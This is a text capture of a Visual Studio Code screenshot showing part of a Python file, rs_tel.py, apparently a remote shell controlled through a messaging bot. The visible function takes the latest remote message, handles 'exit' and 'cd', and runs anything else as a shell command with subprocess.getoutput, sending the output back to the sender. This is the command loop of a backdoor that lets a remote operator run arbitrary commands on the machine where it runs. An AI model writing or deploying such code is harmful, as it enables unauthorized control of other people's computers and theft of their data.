 File Edit Selection View Go Run Terminal Help
● rs_tel.py - Visual Studio Code
rs_tel.py ●
1
C: > Users > mehrshad > Desktop > rs_tel > rs_tel.py > ...
42 def get_command():
43 key = get_last_key(-1)
44 last_key = keys[-1]
45
46 if key == last_key:
47 pass
48 elif key.lower() == "exit":
49 send_msg("[+] Exit :)")
50 sys.exit()
51 elif key[0:2].lower() == "cd":
52 try:
53 os.chdir(key[3:])
54 send_msg("cd to -> "+str(os.getcwd()))
55 except:
56 send_msg("error to cd!")
57 else:
58 try:
59 result = subprocess.getoutput(key)
60 send_msg(result)
61 except:
62 send_msg("error to command :(")
63 keys.append(key)
64
65